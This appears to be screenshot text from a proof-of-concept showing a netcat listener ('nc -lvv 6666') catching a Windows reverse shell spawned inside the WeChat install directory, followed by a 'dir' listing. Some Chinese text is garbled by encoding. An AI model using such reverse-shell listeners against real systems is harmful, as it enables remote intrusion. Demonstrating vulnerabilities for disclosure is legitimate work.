 Mac-PpBiBo $ nc -lvv 6666
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Program Files (x86)\Tencent\WeChat>
C:\Program Files (x86)\Tencent\WeChat>ls
ls
'ls'
C:\Program Files (x86)\Tencent\WeChat>dir
dir
?????? C
9469-CA35
C:\Program Files (x86)\Tencent\WeChat ??Ŀ¼
2019/06/17 ????08:06 <DIR> .
2019/06/17 ????08:06 <DIR> ..
2019/04/11 ????11:00 227,528 AndroidAssistHelper.dll
2019/04/11 ????11:00 1,691 CEF LICENSE.txt
2019/05/06 ????08:21 3,320,767 CefResources.data
2019/04/11 ????11:00 2,106,216 d3dcompiler_43.dll
2019/06/17 ????08:13 3,693,568 d3dcompiler_47.dll
2019/04/11 ????11:00 1,080,656 dbghelp.dll
[2019/04/11 ????11:00 593 directui license.txt
2019/04/11 ????11:00 1,426 duilib license.txt
[2019/04/11 ????11:00 1,919,168 ffmpegsumo.dll
2019/04/11 ????11:00 10,127,200 icudtl.dat
[2019/05/20 ????08:28 410 improve.xml
2019/04/11 ????11:00 1,392,840 libeay32.dll
2019/05/06 ????08:21 92,864 libEGL.dll
2019/04/11 ????11:00 3,888,744 libFFmpeg.dll
2019/05/06 ????08:21 2,256,064 libGLESv2.dll
2019/04/11 ????11:00 367,250 natives_blob.bin
2019/04/11 ????11:00 1,673 protobuf-lite LICENSE.txt
2019/04/22 ????05:37 210,624 QbBridge.dll
2019/05/06 ????08:21 57,617,600 qbcore.dll
2019/04/11 ????11:00 8,346 rqt.dat
2019/04/11 ????11:00 262,384 sae.dat
[2019/04/11 ????11:00 648,432 snapshot_blob.bin
2019/04/11 ????11:00 1,670 SPEEX LICENSE.txt
[2019/04/11 ????11:00 13,125 sperqt.dat
2019/04/11 ????11:00 363,208 ssleay32.dll
[2019/04/11 ????11:00 338,120 tinyxml.dll
[2019/04/11 ????11:00 390,856 TxBugReport.exe
2019/04/11 ????11:00 995,032 Uninstall.exe
2019/04/11 ????11:00 2,567,840 VoipEngine.dll
2019/04/11 ????11:00 492,744 WeChat.exe
2019/04/28 ????03:35 957,688 WeChatDecoder.exe
2019/04/11 ????11:00 276,168 WeChatExt.exe
2019/05/20 ????08:28 5,167,352 WeChatResource.dll
2019/04/11 ????11:00 331,936 WeChatSpt.exe
2019/04/11 ????11:00 860,320 WeChatUpdate.exe
2019/05/06 ????08:21 1,201,344 WeChatWeb.exe
2019/05/20 ????08:28 21,553,400 WeChatWin.dll
[2019/05/20 ????08:18 737,016 WXAMDecoder.dll
2019/06/17 ????08:00 1,017 ??.lnk
[ 39 ???ļ? 125,474,880 ??
[ 2 ??Ŀ¼ 231,279,235,072 ??????